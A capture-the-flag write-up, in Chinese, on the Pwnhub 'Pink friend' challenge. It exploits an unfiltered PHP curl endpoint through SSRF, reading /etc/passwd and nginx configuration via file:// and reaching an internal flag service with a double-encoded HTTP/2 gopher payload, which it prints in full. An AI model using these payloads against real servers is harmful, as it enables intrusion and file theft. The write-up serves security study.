Pwnhub Pink friend 学习
题目链接 :https://40.73.33.181/ (有幸还没关)
题目直接上代码
1
2
3
4
5
6
7
8
9
10
11
12
13
|
<?php
show_source(__FILE__);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(!$url){
die('Can not parse url: '.$_GET['url']);
}
$ch = curl_init();
curl_setopt ($ch, CURLOPT_URL, $_GET['url']);
curl_exec($ch);
curl_close($ch);
}?>
|

任意文件读取
由于请求的url参数没有任何判断过滤,于是尝试用file协议请求
https://40.73.33.181/?url=file:///etc/passwd
成功读到
查看一下nginx配置文件
etc/nginx/nginx.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
|
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
##
# Basic Settings
##
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
# server_tokens off;
# server_names_hash_bucket_size 64;
# server_name_in_redirect off;
include /etc/nginx/mime.types;
default_type application/octet-stream;
##
# SSL Settings
##
ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on;
##
# Logging Settings
##
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
##
# Gzip Settings
##
gzip on;
# gzip_vary on;
# gzip_proxied any;
# gzip_comp_level 6;
# gzip_buffers 16 8k;
# gzip_http_version 1.1;
# gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
#server {
# listen 8080
# location /flag {
# proxy_pass 172.20.0.3:8080
# }
#}
}
#mail {
# # See sample authentication script at:
# # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
# # auth_http localhost/auth.php;
# # pop3_capabilities "TOP" "USER";
# # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
# server {
# listen localhost:110;
# protocol pop3;
# proxy on;
# }
#
# server {
# listen localhost:143;
# protocol imap;
# proxy on;
# }
#}
|
发现flag
1
2
3
4
5
6
| #server {
# listen 8080
# location /flag {
# proxy_pass 172.20.0.3:8080
# }
#}
|
但是直接访问,出现乱码

查看etc/nginx/sites-enabled/default

HTTP2协议
发现,使用的是http2协议

于是使用HTTP2去访问172.20.0.3:8080/flag
但是172是内网网段,于是有需要构造带HTTP2的gopher去访问
利用curl本地构造来获取http2的请求包
1
| root@ip-172-31-14-115:/home/ubuntu/Gopherus# curl --http2-prior-knowledge -v http://127.0.0.1:12345
|
本地nc接收
构造gopher
1
2
3
4
5
6
| >>> f=open('1.txt')
>>> ff=f.read()
>>> from urllib import quote
>>> import urllib
>>> urllib.quote(urllib.quote(ff))
'PRI%2520%252A%2520HTTP/2.0%250D%250A%250D%250ASM%250D%250A%250D%250A%2500%2500%2512%2504%2500%2500%2500%2500%2500%2500%2503%2500%2500%2500d%2500%2504%2540%2500%2500%2500%2500%2502%2500%2500%2500%2500%2500%2500%2504%2508%2500%2500%2500%2500%2500%253F%25FF%2500%2501%2500%2500%251F%2501%2505%2500%2500%2500%2501%2582%2584%2586A%258B%2508%259D%255C%250B%2581p%25DC%2508%2599i%25BFz%2588%2525%25B6P%25C3%25AB%25B6%25F2%25E0S%2503%252A/%252A'
|
gopher协议请求
请求

将hex保存为文件
本地socket服务
然后本地启动一个socket
1
2
3
4
5
6
7
8
9
10
11
12
| import socket
a=open("1.txt","r").read()
s=socket.socket()
host='127.0.0.1'
port=8881
s.bind((host,port))
s.listen(5)
while True:
c, addr = s.accept()
c.send(a)
|
getflag